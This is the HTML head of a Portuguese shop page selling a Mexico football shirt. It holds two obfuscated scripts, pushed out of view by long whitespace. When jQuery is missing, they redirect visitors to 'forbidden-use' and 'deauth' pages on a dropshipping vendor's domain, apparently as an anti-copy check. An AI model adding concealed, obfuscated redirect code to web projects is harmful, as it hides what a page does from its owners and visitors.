

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024
body_size: 84859
content:
<!doctype html>
<html class="no-js" lang="pt-PT">
  
  <head><meta charset="utf-8">
    
<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#064a2d">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             <script>(function(_0x3d6408,_0x2fd6e2){var _0x2521c4=_0x39e4,_0x1f90f0=_0x3d6408();while(!![]){try{var _0x344361=-parseInt(_0x2521c4(0x139))/(-0x2*-0xf98+-0x1d2*-0xb+-0x3335)+-parseInt(_0x2521c4(0x10e))/(-0x266d+0x24ec*-0x1+0x4b5b)*(parseInt(_0x2521c4(0x155))/(-0x7*-0x36f+0x1f2c+-0x12*0x311))+-parseInt(_0x2521c4(0x11a))/(0x2605+-0x23d*-0xf+-0x4794)*(parseInt(_0x2521c4(0x13d))/(-0x2501+0x80*-0x34+0x3f06))+-parseInt(_0x2521c4(0x160))/(0x3dd*0x5+0x11a5*0x1+-0x24f0)+-parseInt(_0x2521c4(0x148))/(0x1fed+0x6f1+0x1*-0x26d7)*(parseInt(_0x2521c4(0x158))/(0x345+-0x368*0x7+-0x41f*-0x5))+-parseInt(_0x2521c4(0x116))/(0x38a+-0x1*0x149d+0x111c)*(parseInt(_0x2521c4(0x14a))/(-0x4*-0x3d1+-0xd97+-0x1*0x1a3))+parseInt(_0x2521c4(0x130))/(0x576+0x2be+0x829*-0x1);if(_0x344361===_0x2fd6e2)break;else _0x1f90f0['push'](_0x1f90f0['shift']());}catch(_0x307735){_0x1f90f0['push'](_0x1f90f0['shift']());}}}(_0x232b,0xb3*-0x11be+0x11d797+0x9cde3));function _0x232b(){var _0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//gmstorept.com/cdn/shop/t/21/assets/bootstrap.min.js?v=158877702259513286281739297093" defer></script><title>México | Camisola principal Mundial 2026
</title><meta name="description" content="Adquire a tua camisola com qualidade, conforto e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial. 👕 Tecido leve e resistente✅ Disponível em vários tamanhos🏆 Personalização e patches opcionais 📏 Não sabes o teu tamanho? Consulta a nossa tabela de medidas com um clique acima! 🧼 Cuidados"><link rel="canonical" href="https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024"><link defer as="style" href="//gmstorept.com/cdn/shop/t/21/assets/theme.css?v=78345269141139908521762277292">
    <link rel="stylesheet" href="//gmstorept.com/cdn/shop/t/21/assets/compre-junto.css?v=126552692877301852871739297093">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        
    <meta property="og:type" content="product">
  <meta property="og:title" content="México | Camisola principal Mundial 2026"><meta property="og:image" content="http:files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg">
    <meta property="og:image:secure_url" content="https:files/image_d828ab49-7f5e-4e8e-9a48-a03abdb7ad35.jpg">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2000"><meta property="product:price:amount" content="30,00">
  <meta property="product:price:currency" content="EUR"><meta property="og:description" content="Adquire a tua camisola com qualidade, conforto e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial. 👕 Tecido leve e resistente✅ Disponível em vários tamanhos🏆 Personalização e patches opcionais 📏 Não sabes o teu tamanho? Consulta a nossa tabela de medidas com um clique acima! 🧼 Cuidados"><meta property="og:url" content="https://gmstorept.com/products/mexico-equipamento-principal-copa-america-2024">
<meta property="og:site_name" content="G&amp;M"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="México | Camisola principal Mundial 2026">
  <meta name="twitter:description" content="Adquire a tua camisola com qualidade, conforto e estilo! Ideal para uso casual, para mostrar a tua paixão ou como presente especial.
👕 Tecido leve e resistente✅ Disponível em vários tamanhos🏆 Personalização e patches opcionais
📏 Não sabes o teu tamanho? Consulta a nossa tabela de medidas com um clique acima!
🧼 Cuidados de lavagem:Para manteres a tua camisola como nova:• Lavar à mão, numa bacia com água fria e um pouco de detergente da roupa• Nunca usar lixívia, amaciador ou máquina de secar• Não torcer, não passar a ferro• Secar à sombra e evitar o sol direto• Guardar num local seco e arejado.
🚚 Prazos de entrega: Consulta aqui📬 Dúvidas? Fala connosco aqui">
